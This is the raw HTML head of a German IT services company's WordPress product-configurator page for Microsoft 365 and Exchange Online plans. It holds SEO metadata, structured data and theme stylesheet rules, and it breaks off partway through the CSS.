

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dpi-solutions.de/konfigurator/
body_size: 29339
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Konfigurator - dpi Solutions</title>
	<link rel="canonical" href="https://dpi-solutions.de/konfigurator/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Konfigurator - dpi Solutions" />
	<meta property="og:description" content="Konfigurator Anmelden [aws_search_form] Registrieren Produkt Preis Menge Microsoft Exchange Online • Nur E-Mail Benutzer 1 × IT-Service (Microsoft 365) &#8211; Einrichtung nach Aufwand 4,50&nbsp;&euro; Exchange Online (mtl.) Menge Zum Warenkorb hinzufügen Microsoft 365 Business Basic • E-Mail Benutzer + Teams 1 × IT-Service (Microsoft 365) &#8211; Einrichtung nach Aufwand 4,50&nbsp;&euro; Microsoft 365 Business Basic (mtl.) [&hellip;]" />
	<meta property="og:url" content="https://dpi-solutions.de/konfigurator/" />
	<meta property="og:site_name" content="dpi Solutions" />
	<meta property="article:modified_time" content="2022-02-16T11:22:06+00:00" />
	<meta property="og:image" content="https://dpi-solutions.de/wp-content/uploads/2022/02/service-300x300.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dpi-solutions.de/konfigurator/","url":"https://dpi-solutions.de/konfigurator/","name":"Konfigurator - dpi Solutions","isPartOf":{"@id":"https://dpi-solutions.de/#website"},"primaryImageOfPage":{"@id":"https://dpi-solutions.de/konfigurator/#primaryimage"},"image":{"@id":"https://dpi-solutions.de/konfigurator/#primaryimage"},"thumbnailUrl":"https://dpi-solutions.de/wp-content/uploads/2022/02/service-300x300.png","datePublished":"2022-02-02T15:36:32+00:00","dateModified":"2022-02-16T11:22:06+00:00","breadcrumb":{"@id":"https://dpi-solutions.de/konfigurator/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://dpi-solutions.de/konfigurator/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://dpi-solutions.de/konfigurator/#primaryimage","url":"https://dpi-solutions.de/wp-content/uploads/2022/02/service.png","contentUrl":"https://dpi-solutions.de/wp-content/uploads/2022/02/service.png","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://dpi-solutions.de/konfigurator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dpi-solutions.de/"},{"@type":"ListItem","position":2,"name":"Konfigurator"}]},{"@type":"WebSite","@id":"https://dpi-solutions.de/#website","url":"https://dpi-solutions.de/","name":"dpi Solutions","description":"jedes Bild beginnt mit einem Punkt.","publisher":{"@id":"https://dpi-solutions.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dpi-solutions.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://dpi-solutions.de/#organization","name":"dpi Solutions GmbH","url":"https://dpi-solutions.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://dpi-solutions.de/#/schema/logo/image/","url":"https://dpi-solutions.de/wp-content/uploads/2021/06/dpi-logo-blue-1600-full.png","contentUrl":"https://dpi-solutions.de/wp-content/uploads/2021/06/dpi-logo-blue-1600-full.png","width":2219,"height":1600,"caption":"dpi Solutions GmbH"},"image":{"@id":"https://dpi-solutions.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link id="litespeed-cache-dummy" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.2" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="litespeed-cache-dummy" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.2" media="all" type="text/css"></noscript>
<link id="astra-theme-css" rel="preload" href="https://dpi-solutions.de/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.10" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="astra-theme-css" rel="stylesheet" href="https://dpi-solutions.de/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.10" media="all" type="text/css"></noscript>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.33333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.73333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.66666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.13333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.73333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.33333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.06666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border:none;background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root 